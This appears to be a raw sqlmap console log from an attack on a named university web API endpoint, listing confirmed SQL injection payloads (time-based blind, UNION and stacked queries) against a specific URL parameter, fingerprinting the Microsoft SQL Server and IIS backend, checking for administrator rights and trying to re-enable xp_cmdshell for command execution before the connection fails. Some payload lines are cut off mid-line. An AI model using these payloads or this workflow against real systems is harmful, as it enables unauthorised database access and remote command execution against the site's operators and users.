 Type: time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: http://learn.tokyo-human.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' OR 4671=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- hPnT
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: http://learn.tokyo-human.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(98
R(113)+CHAR(108)+CHAR(77)+CHAR(74)+CHAR(98)+CHAR(74)+CHAR(108)+CHAR(85)+CHAR(115)+CHAR(99)+CHAR(108)+CHAR(116)+CHAR(103)+CHAR(66)+CHAR(82)+CHAR(89)+CHAR(77)+CHAR(6
AR(84)+CHAR(106)+CHAR(98)+CHAR(99)+CHAR(103)+CHAR(104)+CHAR(67)+CHAR(71)+CHAR(118)+CHAR(104)+CHAR(84)+CHAR(77)+CHAR(80)+CHAR(76)+CHAR(76)+CHAR(76)+CHAR(102)+CHAR(1
HAR(72)+CHAR(122)+CHAR(109)+CHAR(73)+CHAR(89)+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(113)-- ZReS
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://learn.tokyo-human.edu.vn/UniSystemAPI/ThamSoHeThong/Read_ThamsoHeThong?ID_ph=1&Gia_tri=1';WAITFOR DELAY '0:0:5'--
---
[21:44:54] [INFO] testing Microsoft SQL Server
[21:44:54] [INFO] confirming Microsoft SQL Server
[21:44:54] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: Microsoft IIS 8.5, ASP.NET 4.0.30319, ASP.NET
back-end DBMS: Microsoft SQL Server 2017
[21:44:54] [INFO] testing if current user is DBA
[21:44:54] [WARNING] functionality requested probably does not work because the current session user is not a database administrator. You can try to use option '--
cred' to execute statements as a DBA user if you were able to extract and crack a DBA password by any mean
[21:44:54] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] y
[21:44:56] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[21:44:56] [WARNING] if the problem persists please try to lower the number of used threads (option '--threads')
[21:44:57] [CRITICAL] unable to connect to the target URL
[*] ending @ 21:44:57 /2024-06-30/
c:\SqlmapXPlus-1.00-sqlmapxplus>